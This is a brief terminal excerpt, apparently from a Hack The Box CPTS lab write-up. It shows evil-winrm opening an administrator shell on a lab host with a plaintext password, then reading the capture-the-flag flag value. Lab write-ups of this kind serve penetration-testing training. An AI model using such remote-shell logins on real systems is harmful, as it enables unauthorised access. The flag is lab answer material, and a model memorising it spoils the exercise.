 └─$ evil-winrm -i 172.16.210.21 -u administrator -p NewPassword
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
HTB_CPTS....
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/flag.txt
c7750cdea089a7f584bd06d67c7318cc
*Evil-WinRM* PS C:\Users\Administrator\Documents>